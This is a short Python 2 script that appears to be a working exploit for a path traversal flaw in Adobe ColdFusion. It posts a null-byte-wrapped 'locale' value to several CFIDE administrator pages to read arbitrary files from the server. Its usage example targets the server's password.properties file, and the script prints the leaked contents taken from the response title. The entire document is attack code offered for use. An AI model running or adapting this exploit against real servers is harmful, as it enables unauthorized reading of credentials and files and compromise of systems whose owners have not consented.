 import sys
import socket
import re

# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm",
"/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm",
"/CFIDE/administrator/entman/index.cfm", "/CFIDE/administrator/enter.cfm")

post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d

locale=%%00%s%%00a"""

def main():
    if len(sys.argv) != 4:
        print "usage: %s <host> <port> <file_path>" % sys.argv[0]
        print "example: %s localhost 80 ../../../../../../../lib/password.properties"
% sys.argv[0]
        print "if successful, the file will be printed"
        return

    host = sys.argv[1]
    port = sys.argv[2]
    path = sys.argv[3]

    for f in filenames:
        print "------------------------------"
        print "trying", f

        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((host, int(port)))
        s.send(post % (f, host, len(path) + 14, path))

        buf = ""
        while 1:
            buf_s = s.recv(1024)
            if len(buf_s) == 0:
                break
            buf += buf_s

        m = re.search('<title>(.*)</title>', buf, re.S)
        if m != None:
            title = m.groups(0)[0]
            print "title from server in %s:" % f
            print "------------------------------"
            print m.groups(0)[0]
            print "------------------------------"

if __name__ == '__main__':
    main()